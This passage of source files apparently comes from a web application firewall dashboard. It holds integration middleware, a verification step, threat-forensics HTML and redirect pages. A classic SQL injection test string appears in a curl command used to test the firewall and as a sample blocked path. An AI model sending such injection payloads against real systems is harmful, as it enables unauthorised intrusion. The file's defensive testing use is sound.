                "method": request.method,
                "path": request.url.path,
                "client_ip": request.client.host if request.client else "127.0.0.1",
                "headers": dict(request.headers)
            })
            if resp.status_code == 200 and resp.json().get("action") == "BLOCK":
                return HTMLResponse("&lt;h1&gt;403 Forbidden: Intercepted by WAAP&lt;/h1&gt;", status_code=403)
    except Exception:
        pass # Fail-open
    return await call_next(request)</pre>
            </div>

            <!-- Option D: Node.js Express -->
            <div style="background: var(--sand-warm); padding: 18px; border-radius: var(--radius-md); border: 1px solid var(--stone-border);">
              <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 8px;">
                <h4 style="font-size: 13px; font-weight: 800; color: var(--deep-indigo);">Option D: Node.js & Express Middleware</h4>
                <span class="badge badge-online">EXPRESS / CONNECT</span>
              </div>
              <p style="font-size: 11px; color: var(--text-muted); margin-bottom: 10px;">Drop-in Express middleware for API backends and microservices:</p>
              <pre class="forensic-code-block" style="padding: 12px; border-radius: var(--radius-sm); font-size: 11px; max-height: 220px; overflow-y: auto;">const express = require('express');
const axios = require('axios');
const app = express();

app.use(async (req, res, next) =&gt; {
  try {
    const verdict = await axios.post('https://sentinelgrid-one.vercel.app/v1/inspect', {
      website_id: 'site-express',
      method: req.method,
      path: req.path,
      client_ip: req.ip || req.connection.remoteAddress,
      headers: req.headers
    }, { timeout: 1000 });

    if (verdict.data.action === 'BLOCK') {
      return res.status(403).send('&lt;h1&gt;403 Forbidden: Dropped by SentinelGrid WAAP&lt;/h1&gt;');
    }
  } catch (err) {}
  next();
});</pre>
            </div>
          </div>

          <div style="background: var(--sand-warm); border: 1px solid var(--stone-border); padding: 18px; border-radius: var(--radius-md); font-size: 12px; line-height: 1.6;">
            <div style="font-weight: 800; color: var(--text-charcoal); margin-bottom: 6px; display: flex; align-items: center; gap: 6px;">
              <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="22 12 18 12 15 21 9 3 6 12 2 12"/></svg>
              <span>Verify In-Line Inspection Connectivity</span>
            </div>
            <div>
              Send a simulated adversarial payload against your newly protected endpoint:
              <code style="background: var(--card-white); padding: 4px 8px; border-radius: 4px; display: block; margin: 8px 0; font-family: var(--font-mono); border: 1px solid var(--stone-border);">curl -i -X POST -d "q=' OR 1=1--" https://your-domain.com/login</code>
              Confirm that you receive <strong>HTTP 403 Forbidden</strong> and immediately witness the intercepted transaction streaming in real-time under <a href="#livetraffic" onclick="switchTab('livetraffic')" style="color: var(--deep-indigo); font-weight: 700;">Live Traffic</a>.
            </div>
          </div>
        </div>
      </div>
    </section>

  </main>
    </div> <!-- /content-wrapper -->
  </div> <!-- /app-layout -->

  <!-- ======================================================================= -->
  <!-- MODAL / DRAWER 1: THREAT FORENSICS SIDE DRAWER -->
  <!-- ======================================================================= -->
  <div id="event-drawer-backdrop" class="drawer-backdrop" onclick="closeEventForensics()"></div>
  <div id="event-drawer" class="drawer-panel">
    <div class="drawer-header">
      <div style="display: flex; align-items: center; gap: 12px;">
        <div style="width: 38px; height: 38px; border-radius: var(--radius-sm); background: var(--terracotta-soft); color: var(--terracotta); display: flex; align-items: center; justify-content: center; font-weight: 800;">
          <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></svg>
        </div>
        <div>
          <div style="font-size: 14px; font-weight: 800; color: var(--deep-indigo);" id="drawer-event-id">ev-00000000</div>
          <div style="font-size: 11px; color: var(--text-muted); font-family: var(--font-mono);" id="drawer-event-time">2026-11-03 00:00:00</div>
        </div>
      </div>
      <div style="display: flex; align-items: center; gap: 8px;">
        <span id="drawer-verdict-badge" class="badge badge-block">BLOCK (403)</span>
        <button class="btn btn-subtle" style="padding: 4px 9px; font-size: 14px;" onclick="closeEventForensics()">✕</button>
      </div>
    </div>

    <div class="drawer-body">
      <!-- Risk Score & Engine Card -->
      <div style="background: var(--sand-warm); padding: 16px; border-radius: var(--radius-md); margin-bottom: 18px; display: grid; grid-template-columns: 1fr 1fr; gap: 14px;">
        <div>
          <div style="font-size: 10px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Adversarial Risk Score</div>
          <div style="font-size: 24px; font-weight: 800; font-family: var(--font-mono); color: var(--terracotta);" id="drawer-risk-score">98.0 / 100</div>
          <div style="font-size: 10px; color: var(--text-muted);" id="drawer-risk-level">CRITICAL THREAT</div>
        </div>
        <div>
          <div style="font-size: 10px; font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Inspection Latency</div>
          <div style="font-size: 24px; font-weight: 800; font-family: var(--font-mono); color: var(--sage-green);" id="drawer-latency">0.38 ms</div>
          <div style="font-size: 10px; color: var(--text-muted);">SmartParse Lexical DFA</div>
        </div>
      </div>

      <!-- Detection Signature Details -->
      <div style="margin-bottom: 18px;">
        <h4 style="font-size: 12px; font-weight: 800; color: var(--deep-indigo); margin-bottom: 6px;">Detection Signature & Classification</h4>
        <div style="background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-md); padding: 14px;">
          <div style="margin-bottom: 6px;">
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">Triggered Rule:</span>
            <strong style="color: var(--terracotta); font-family: var(--font-mono); margin-left: 6px;" id="drawer-rule">SP-SQL-BOUNDARY-BREAKOUT</strong>
          </div>
          <div style="margin-bottom: 6px;">
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">OWASP Category:</span>
            <span style="font-weight: 600; margin-left: 6px;" id="drawer-owasp">A03:Injection</span>
          </div>
          <div>
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">Target Host / Site:</span>
            <span style="font-family: var(--font-mono); margin-left: 6px;" id="drawer-site">aegis-pro.security.internal</span>
          </div>
        </div>
      </div>

      <!-- Network & Target Metadata -->
      <div style="margin-bottom: 18px;">
        <h4 style="font-size: 12px; font-weight: 800; color: var(--deep-indigo); margin-bottom: 6px;">Target Route & Client Provenance</h4>
        <div style="background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-md); padding: 14px;">
          <div style="margin-bottom: 6px; display: flex; justify-content: space-between;">
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">Client IP:</span>
            <strong style="font-family: var(--font-mono); color: var(--deep-indigo);" id="drawer-ip">127.0.0.1</strong>
          </div>
          <div style="margin-bottom: 6px; display: flex; justify-content: space-between;">
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">HTTP Method:</span>
            <strong id="drawer-method">GET</strong>
          </div>
          <div>
            <span style="font-size: 11px; font-weight: 700; color: var(--text-muted);">URI Path:</span>
            <code style="font-family: var(--font-mono); font-size: 11px; background: var(--sand-warm); padding: 4px 8px; border-radius: var(--radius-xs); display: block; margin-top: 4px;" id="drawer-path">/search?q=' OR 1=1--</code>
          </div>
        </div>
      </div>

      <!-- Forensic Payload Snippet -->
      <div style="margin-bottom: 18px;">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 4px;">
          <h4 style="font-size: 12px; font-weight: 800; color: var(--deep-indigo);">Intercepted Attack Payload</h4>
          <button class="btn btn-subtle" style="padding: 2px 7px; font-size: 10px; display: inline-flex; align-items: center; gap: 4px;" onclick="copyPayloadToClipboard()">
            <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
            <span>Copy</span>
          </button>
        </div>
        <div class="forensic-code-block" id="drawer-payload">No payload content</div>
      </div>

      <!-- Captured Request Headers -->
      <div style="margin-bottom: 18px;">
        <div style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 4px;">
          <h4 style="font-size: 12px; font-weight: 800; color: var(--deep-indigo);">Captured Headers Snippet</h4>
          <button class="btn btn-subtle" style="padding: 2px 7px; font-size: 10px; display: inline-flex; align-items: center; gap: 4px;" onclick="copyHeadersToClipboard()">
            <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
            <span>Copy</span>
          </button>
        </div>
        <div class="forensic-code-block" style="color: #A7F3D0;" id="drawer-headers">No header metadata</div>
      </div>
    </div>

    <!-- Rapid Response Footer Actions (Dynamic TTL) -->
    <div class="drawer-footer">
      <button class="btn btn-subtle" onclick="sendEventToSandbox()" style="display: inline-flex; align-items: center; gap: 6px;">
        <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polygon points="5 3 19 12 5 21 5 3"/></svg>
        <span>Replay in Lab</span>
      </button>
      <button class="btn btn-subtle" style="color: var(--sage-green);" onclick="executeIpQuickAction('UNBAN')">Unban IP</button>
      <button class="btn btn-warm" style="font-size: 11px;" onclick="executeIpQuickAction('BAN_15M')">15m Quarantine</button>
      <button class="btn btn-warm" style="font-size: 11px;" onclick="executeIpQuickAction('BAN_1H')">1h Quarantine</button>
      <button class="btn btn-warm" style="font-size: 11px; background: #991B1B;" onclick="executeIpQuickAction('PERMANENT_BLOCK')">Permanent Ban</button>
    </div>
  </div>

  <!-- ======================================================================= -->
  <!-- MODAL 2: DOMAIN DEEP SECURITY PROFILE MODAL -->
  <!-- ======================================================================= -->
  <div id="domain-modal-backdrop" class="drawer-backdrop" onclick="closeDomainModal()"></div>
  <div id="domain-stats-modal" class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="domain-modal-title" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); width: min(840px, 94vw); max-height: 90vh; overflow-y: auto; background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-xl); box-shadow: var(--shadow-lg); z-index: 1002;">
    <div style="padding: 20px 24px; border-bottom: 1px solid var(--stone-border); background: var(--sand-warm); display: flex; justify-content: space-between; align-items: center;">
      <div>
        <div style="font-size: 15px; font-weight: 800; color: var(--deep-indigo);" id="domain-modal-title">Domain Security Profile</div>
        <div style="font-size: 11px; color: var(--text-muted); font-family: var(--font-mono);" id="domain-modal-host">aegis-pro.security.internal</div>
      </div>
      <button class="btn btn-subtle" style="padding: 4px 8px; font-size: 14px;" onclick="closeDomainModal()">✕</button>
    </div>

    <div style="padding: 24px;" id="domain-modal-content">
      <!-- Populated dynamically via openDomainStatsModal() -->
    </div>
  </div>

  <!-- ======================================================================= -->
  <!-- MODAL 3: OPERATOR PROFILE & RBAC GOVERNANCE HUD MODAL -->
  <!-- ======================================================================= -->
  <div id="user-profile-backdrop" class="drawer-backdrop" onclick="closeUserProfileModal()"></div>
  <div id="user-profile-modal" class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="prof-modal-name" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); width: min(520px, 94vw); max-height: 90vh; overflow-y: auto; background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-xl); box-shadow: var(--shadow-lg); z-index: 1002; padding: 26px;">
    <div style="display: flex; justify-content: space-between; align-items: flex-start; margin-bottom: 20px; border-bottom: 1px solid var(--stone-border-light); padding-bottom: 16px;">
      <div style="display: flex; align-items: center; gap: 14px;">
        <div class="avatar-circle" id="prof-modal-avatar" style="width: 48px; height: 48px; font-size: 18px; font-weight: 800;">OP</div>
        <div>
          <h3 style="font-size: 16px; font-weight: 800; color: var(--text-charcoal);" id="prof-modal-name">Operator</h3>
          <div style="font-size: 12px; color: var(--text-muted); font-family: var(--font-mono);" id="prof-modal-email">operator@sentinelgrid.io</div>
        </div>
      </div>
      <button class="btn btn-subtle" style="padding: 4px 8px; font-size: 14px;" onclick="closeUserProfileModal()" aria-label="Close Profile Modal">✕</button>
    </div>

    <div style="display: grid; grid-template-columns: 1fr 1fr; gap: 12px; margin-bottom: 20px;">
      <div style="background: var(--sand-warm); padding: 14px; border-radius: var(--radius-md);">
        <div style="font-size: 10px; font-family: var(--font-mono); font-weight: 700; color: var(--text-muted);">ASSIGNED ROLE</div>
        <div style="margin-top: 4px;"><span class="role-badge" id="prof-modal-role" style="font-size: 11px; padding: 2px 8px;">MEMBER</span></div>
      </div>
      <div style="background: var(--sand-warm); padding: 14px; border-radius: var(--radius-md);">
        <div style="font-size: 10px; font-family: var(--font-mono); font-weight: 700; color: var(--text-muted);">CLEARANCE TIER</div>
        <div style="font-size: 12px; font-weight: 800; color: var(--sage-green); margin-top: 4px;" id="prof-modal-clearance">TIER 3 (READ-ONLY)</div>
      </div>
    </div>

    <div style="margin-bottom: 18px;">
      <label style="font-size: 11px; font-family: var(--font-mono); font-weight: 700; color: var(--text-muted); text-transform: uppercase;">Active Session Bearer Token</label>
      <div style="display: flex; gap: 8px; margin-top: 6px;">
        <input type="text" id="prof-modal-token" readonly class="form-input" style="margin: 0; font-family: var(--font-mono); font-size: 11px; color: var(--deep-indigo);" value="sg_session_••••••••••••••••">
        <button class="btn btn-subtle" onclick="copySessionToken()" title="Copy Token" style="display: inline-flex; align-items: center; gap: 4px;">
          <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="9" y="9" width="13" height="13" rx="2" ry="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
          <span>Copy</span>
        </button>
      </div>
    </div>

    <div style="background: var(--sand-warm); border: 1px solid var(--stone-border-light); border-radius: var(--radius-md); padding: 16px; margin-bottom: 22px;">
      <div style="font-size: 11px; font-weight: 700; color: var(--text-charcoal); margin-bottom: 8px;">Role Capabilities & Governance:</div>
      <div id="prof-modal-capabilities" style="font-size: 11px; color: var(--text-muted); line-height: 1.6; font-family: var(--font-mono);">
        • Telemetry & Event Stream Inspection<br>
        • In-Line WAF Sandbox Testing<br>
        • Live Attack Diagnostics
      </div>
    </div>

    <div style="display: flex; justify-content: flex-end; align-items: center;">
      <button class="btn btn-warm" onclick="handleLogout()">⎋ Terminate Session (Logout)</button>
    </div>
  </div>

  <!-- ======================================================================= -->
  <!-- MODAL 4: OPERATOR KEYBOARD SHORTCUTS CHEAT SHEET -->
  <!-- ======================================================================= -->
  <div id="shortcuts-modal-backdrop" class="drawer-backdrop" onclick="closeShortcutsModal()"></div>
  <div id="shortcuts-modal" class="modal-dialog" role="dialog" aria-modal="true" aria-labelledby="shortcuts-modal-title" style="display: none; position: fixed; top: 50%; left: 50%; transform: translate(-50%, -50%); background: var(--card-white); border: 1px solid var(--stone-border); border-radius: var(--radius-md); box-shadow: var(--shadow-lg); z-index: 1002; padding: 24px;">
    <div style="display: flex; justify-content: space-between; align-items: center; border-bottom: 1px solid var(--stone-border); padding-bottom: 12px; margin-bottom: 18px;">
      <h3 id="shortcuts-modal-title" style="font-size: 15px; font-weight: 800; color: var(--text-charcoal); display: flex; align-items: center; gap: 8px;">
        <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><rect x="2" y="4" width="20" height="16" rx="2"/><line x1="6" y1="8" x2="6.01" y2="8"/><line x1="10" y1="8" x2="10.01" y2="8"/><line x1="14" y1="8" x2="14.01" y2="8"/><line x1="18" y1="8" x2="18.01" y2="8"/><line x1="6" y1="12" x2="6.01" y2="12"/><line x1="10" y1="12" x2="10.01" y2="12"/><line x1="14" y1="12" x2="14.01" y2="12"/><line x1="18" y1="12" x2="18.01" y2="12"/><line x1="7" y1="16" x2="17" y2="16"/></svg> Operator Keyboard Shortcuts
      </h3>
      <button class="btn btn-subtle" style="padding: 3px 8px; font-size: 13px;" onclick="closeShortcutsModal()">✕</button>
    </div>
    <div style="display: flex; flex-direction: column; gap: 10px; font-size: 12px;">
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--sand-warm); padding: 10px 14px; border-radius: var(--radius-sm);">
        <span style="color: var(--text-charcoal); font-weight: 600;">Pause / Resume Live Telemetry Stream</span>
        <kbd>Space</kbd>
      </div>
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--sand-warm); padding: 10px 14px; border-radius: var(--radius-sm);">
        <span style="color: var(--text-charcoal); font-weight: 600;">Switch Operations View (Tabs 1–9, 0 for Guide)</span>
        <kbd>1 - 9, 0</kbd>
      </div>
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--sand-warm); padding: 10px 14px; border-radius: var(--radius-sm);">
        <span style="color: var(--text-charcoal); font-weight: 600;">Simulate High-Velocity Threat Wave</span>
        <kbd>T</kbd>
      </div>
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--sand-warm); padding: 10px 14px; border-radius: var(--radius-sm);">
        <span style="color: var(--text-charcoal); font-weight: 600;">Toggle Keyboard Shortcuts Cheat Sheet</span>
        <kbd>?</kbd>
      </div>
      <div style="display: flex; justify-content: space-between; align-items: center; background: var(--sand-warm); padding: 10px 14px; border-radius: var(--radius-sm);">
        <span style="color: var(--text-charcoal); font-weight: 600;">Close Active Drawer / Modal / Popover</span>
        <kbd>Esc</kbd>
      </div>
    </div>
  </div>

  <!-- ======================================================================= -->
  <!-- CONTEXTUAL TELEMETRY HUD (1.2s–3.0s CURSOR HOLD INSPECTOR) -->
  <!-- ======================================================================= -->
  <div id="contextualTelemetryHud" class="contextual-hud">
    <div class="hud-header">
      <div class="hud-indicator-ring">
        <span class="pulse-dot"></span>
      </div>
      <span class="hud-title" id="hudTitle">LOCATION TELEMETRY</span>
      <span class="badge badge-online" id="hudStatusBadge" style="margin-left: auto; font-size: 9px;">LIVE</span>
    </div>
    <div class="hud-body" id="hudContent">
      Hovering for forensic telemetry inspection...
    </div>
  </div>

  <!-- Floating Alert Toast Container -->
  <div id="threat-toast" class="threat-toast-alert" style="display: none;">
    <span style="display:flex; align-items:center; justify-content:center; width:28px; height:28px; background:rgba(248,81,73,0.2); border:1px solid rgba(248,81,73,0.4); border-radius:3px; color:#F85149;">
      <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="m21.73 18-8-14a2 2 0 0 0-3.48 0l-8 14A2 2 0 0 0 4 21h16a2 2 0 0 0 1.73-3Z"/><line x1="12" y1="9" x2="12" y2="13"/><line x1="12" y1="17" x2="12.01" y2="17"/></svg>
    </span>
    <div>
      <div style="font-weight: 800;" id="toast-title">Attack Intercepted</div>
      <div style="font-size: 12px; color: #E2E8F0;" id="toast-body">Details...</div>
    </div>
  </div>

  <!-- React 18 Production Runtime & UMD Fallback -->
  <script src="vendor/react.production.min.js"></script>
  <script>window.React || document.write('<script src="https://unpkg.com/react@18/umd/react.production.min.js"><\/script>')</script>
  <script src="vendor/react-dom.production.min.js"></script>
  <script>window.ReactDOM || document.write('<script src="https://unpkg.com/react-dom@18/umd/react-dom.production.min.js"><\/script>')</script>

  <!-- SentinelGrid React 18 Analytics Hub -->
  <script src="react-analytics.js"></script>

  <!-- Interactive Modular JavaScript Controller -->
  <script src="app.js"></script>
</body>
</html>
</file>

<file: frontend/public/access-control.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Access Control & IP Firewall</title>
  <meta http-equiv="refresh" content="0; url=/#iprules">
  <script>
    localStorage.setItem('sg_active_tab', 'iprules');
    window.location.replace('/#iprules');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#iprules...</div>
</body>
</html>
</file>

<file: frontend/public/analytics.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SentinelGrid // Workspace Router: Real-Time Security Analytics Hub</title>
  <meta http-equiv="refresh" content="0; url=/#analytics">
  <script>
    localStorage.setItem('sg_active_tab', 'analytics');
    window.location.replace('/#analytics');
  </script>
</head>
<body style="background:#090B0E; color:#8B949E; font-family:'Space Mono', monospace; font-size:12px; display:flex; align-items:center; justify-content:center; height:100vh; margin:0;">
  <div>[SYS] Mounting workspace /#analytics...</div>
</body>
</html>
</file>

<file: frontend/public/connectors.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>SentinelGrid // Workspace Router: Connectors & Agent Gateways</title>
  <meta http-equiv="refresh" content="0; url=/#connectors">
  <script>
    localStorage.setItem('sg_active_tab', 'connectors');
    window.location.replace('/#connectors');
  </script>
</head>
